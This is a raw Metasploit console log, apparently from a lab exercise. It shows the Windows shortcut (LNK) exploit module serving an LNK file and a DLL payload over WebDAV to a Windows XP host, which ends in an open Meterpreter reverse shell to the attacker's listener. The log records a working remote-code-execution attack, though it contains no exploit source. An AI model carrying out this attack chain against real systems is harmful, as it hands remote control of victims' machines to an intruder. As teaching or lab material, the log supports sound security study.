 bash
[*] Sending directory multistatus for /WggRCvFe/ ...
[*] Received WebDAV PROPFIND request from 172.19.131.162:32240 /WggRCvFe
[*] Sending 301 for /WggRCvFe ...
[*] Received WebDAV PROPFIND request from 172.19.131.162:32240 /WggRCvFe/
[*] Sending directory multistatus for /WggRCvFe/ ...
[*] Received WebDAV PROPFIND request from 172.19.131.162:32240 /WggRCvFe
[*] Sending 301 for /WggRCvFe ...
[*] Received WebDAV PROPFIND request from 172.19.131.162:32240 /WggRCvFe/
[*] Sending directory multistatus for /WggRCvFe/ ...
[*] Sending LNK file to 172.19.131.162:32240 ...
[*] Received WebDAV PROPFIND request from 172.19.131.162:32240 /WggRCvFe/etbwIwOZoN.dll.manifest
[*] Sending 404 for /WggRCvFe/etbwIwOZoN.dll.manifest ...
[*] Sending DLL payload 172.19.131.162:32240 ...
[*] Received WebDAV PROPFIND request from 172.19.131.162:32240 /WggRCvFe/etbwIwOZoN.dll.123.Manifest
[*] Sending 404 for /WggRCvFe/etbwIwOZoN.dll.123.Manifest ...
[*] Sending stage (748032 bytes) to 192.168.254.128
[*] Meterpreter session 1 opened (192.168.254.1:4444 -> 192.168.254.128:1252) at 2010-07-25 10:28:08 -0800
msf exploit(ms10_xxx_windows_shell_lnk_execute) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter WINXPSP3\Student @ WINXPSP3 192.168.254.1:4444 -> 192.168.254.128:1252